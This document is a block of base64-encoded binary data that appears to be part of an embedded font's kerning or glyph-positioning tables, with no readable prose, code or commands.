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QC/94EA/9WBAT/3gQF/1YEBv/eBAj/6wQK/+sEDP/rBA7/6wQQ/+sEEv/rBBT/6wQW/+sEHP/rBB7/6wQg/+sEIv/rBCT/6wQm/+sEKP/rBCr/6wQs/+sELv/rBDD/6wQy/+sENP/qBDb/6gQ4/+oEOv/qBDz/6gQ+/+oEQP/qBEL/6ARE/+gERv/oBE0AFAAfADj/1QA6/+QAO//sAD3/3QDR/9UA1f/VARj/5AEy/9UBOv/VAmb/3QLb/9UC3f/VAt//1QLt/+wC7//dAvH/3QNY/90DZ//dA2r/3QOO/9UDoP/sA6L/7AOk/+wDpv/dA7f/5AO//90EQf/dBEP/3QRF/90ETf/VBGr/3QAaADj/sAA6/+0APf/QANH/sADV/7ABGP/tATL/sAE6/7ACZv/QAtv/sALd/7AC3/+wAu//0ALx/9ADWP/QA2f/0ANq/9ADjv+wA6b/0AO3/+0Dv//QBEH/0ARD/9AERf/QBE3/sARq/9AAEAAu/+4AOf/uAmL/7gJj/+4CZP/uAmX/7gKy/+4C4f/uAuP/7gLl/+4C5//uAun/7gLr/+4Df//uBDP/7gQ1/+4ARwAGABAACwAQAEf/6ABI/+gASf/oAEv/6ABV/+gAk//oAJj/6AC6/+gAx//oAMj/6AD2/+gBAv/oAR3/6AEh/+gBOf/oAUv/6AFM/+gBVv/oAWwAEAFtABABbwAQAXAAEAFxABACbv/oAm//6AJw/+gCcf/oAnL/6AKK/+gCjP/oAo7/6AKQ/+gCkv/oApT/6AKW/+gCmP/oApr/6AKc/+gCnv/oAqD/6AKi/+gCpP/oA2v/6AOR/+gDlf/oA5j/6AOoABADqQAQA6wAEAOz/+gDuf/oA77/6APM/+gDzv/oA8//6APb/+gD7P/oBAj/6AQK/+gEDP/oBA7/6AQQ/+gEEv/oBBT/6AQW/+gEKv/oBCz/6AQu/+gEMv/oAAEAVgAEAAAAJgCmAZwB+gIUAlYCzAPCBLgFkgYsCMYKjAteDFQOGg5MDn4O/BDiEVgSKhRMFQIWaBciF6gYBhjIGT4ewBlQGqIc4B0CHhgelh7AHuoAAQAmAE8AWABbAF8AnAC0ALYAtwC4AL8AwgDDAMQAyQDLAMwAzQDRANUA1wDYANoA4gDmAOcA6ADpAOoA7ADuAPAA9QD3APoA/wECASEBbQA9AEf/7ABI/+wASf/sAEv/7ABV/+wAk//sAJj/7AC6/+wAx//sAMj/7AD2/+wBAv/sAR3/7AEh/+wBOf/sAUv/7AFM/+wBVv/sAm7/7AJv/+wCcP/sAnH/7AJy/+wCiv/sAoz/7AKO/+wCkP/sApL/7AKU/+wClv/sApj/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7ANr/+wDkf/sA5X/7AOY/+wDs//sA7n/7AO+/+wDzP/sA87/7APP/+wD2//sA+z/7AQI/+wECv/sBAz/7AQO/+wEEP/sBBL/7AQU/+wEFv/sBCr/7AQs/+wELv/sBDL/7AAXAFP/7AEX/+wCeP/sAnn/7AJ6/+wCe//sAnz/7ALG/+wCyP/sAsr/7ANx/+wDd//sA5P/7APZ/+wD3f/sBBz/7AQe/+wEIP/sBCL/7AQk/+wEJv/sBCj/7AQw/+wABgAQ/4QAEv+EAW7/hAFy/4QBdv+EAXf/hAAQAC7/7AA5/+wCYv/sAmP/7AJk/+wCZf/sArL/7ALh/+wC4//sAuX/7ALn/+wC6f/sAuv/7AN//+wEM//sBDX/7AAdAAb/8gAL//IAWv/zAF3/8wC8//MBGf/zAWz/8gFt//IBb//yAXD/8gFx//ICgf/zAoL/8wLw//MDc//zA5b/8wOf//MDp//zA6j/8gOp//IDrP/yA7j/8wPA//MD4f/zA+P/8wPl//MEQv/zBET/8wRG//MAPQAn//MAK//zADP/8wA1//MAg//zAJL/8wCX//MAsv/zANL/8wEH//MBFv/zARr/8wEc//MBHv/zASD/8wE4//MBVf/zAij/8wIp//MCK//zAiz/8wJT//MCXf/zAl7/8wJf//MCYP/zAmH/8wKJ//MCi//zAo3/8wKP//MCnf/zAp//8wKh//MCo//zAsX/8wLH//MCyf/zAvr/8wNX//MDZP/zA4r/8wON//MDuv/zA73/8wPY//MD2v/zA9z/8wQb//MEHf/zBB//8wQh//MEI//zBCX/8wQn//MEKf/zBCv/8wQt//MEL//zBDH/8wSq//MAPQAn/+YAK//mADP/5gA1/+YAg//mAJL/5gCX/+YAsv/mANL/5gEH/+YBFv/mARr/5gEc/+YBHv/mASD/5gE4/+YBVf/mAij/5gIp/+YCK//mAiz/5gJT/+YCXf/mAl7/5gJf/+YCYP/mAmH/5gKJ/+YCi//mAo3/5gKP/+YCnf/mAp//5gKh/+YCo//mAsX/5gLH/+YCyf/mAvr/5gNX/+YDZP/mA4r/5gON/+YDuv/mA73/5gPY/+YD2v/mA9z/5gQb/+YEHf/mBB//5gQh/+YEI//mBCX/5gQn/+YEKf/mBCv/5gQt/+YEL//mBDH/5gSq/+YANgAl/+QAPP/SAD3/0wCx/+QAs//kANn/0gEM/+QCTP/kAk3/5AJO/+QCT//kAlD/5AJR/+QCUv/kAmb/0wKD/+QChf/kAof/5ALv/9MC8f/TA1P/5ANY/9MDW//kA2f/0wNo/9IDav/TA4P/5AOP/9IDpv/TA6//5AO//9MDwv/SA8X/5APH/+QD0P/SA+r/0gPv/+QD8f/kA/P/5AP1/+QD9//kA/n/5AP7/+QD/f/kA///5AQB/+QEA//kBAX/5ARB/9MEQ//TBEX/0wRP/9IEV//SBGr/0wAmABD/HgAS/x4AJf/NALH/zQCz/80BDP/NAW7/HgFy/x4Bdv8eAXf/HgJM/80CTf/NAk7/zQJP/80CUP/NAlH/zQJS/80Cg//NAoX/zQKH/80DU//NA1v/zQOD/80Dr//NA8X/zQPH/80D7//NA/H/zQPz/80D9f/NA/f/zQP5/80D+//NA/3/zQP//80EAf/NBAP/zQQF/80ApgBH/9wASP/cAEn/3ABL/9wAUf/zAFL/8wBT/9YAVP/zAFX/3ABZ/90AWv/hAF3/4QCT/9wAmP/cAJr/3QC6/9wAvP/hAMD/8wDH/9wAyP/cAMr/3QDr//MA7//zAPD/8wDy//MA8//zAPT/8wD2/9wA9//zAPn/8wD6//MA/f/zAP//8wEC/9wBBP/zARf/1gEZ/+EBHf/cASH/3AE1//MBOf/cAUT/8wFJ//MBS//cAUz/3AFW/9wCbv/cAm//3AJw/9wCcf/cAnL/3AJ3//MCeP/WAnn/1gJ6/9YCe//WAnz/1gJ9/90Cfv/dAn//3QKA/90Cgf/hAoL/4QKK/9wCjP/cAo7/3AKQ/9wCkv/cApT/3AKW/9wCmP/cApr/3AKc/9wCnv/cAqD/3AKi/9wCpP/cAr//8wLB//MCw//zAsT/8wLG/9YCyP/WAsr/1gLi/90C5P/dAub/3QLo/90C6v/dAuz/3QLw/+EDa//cA23/8wNv/90Dcf/WA3P/4QN2/90Dd/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[base64]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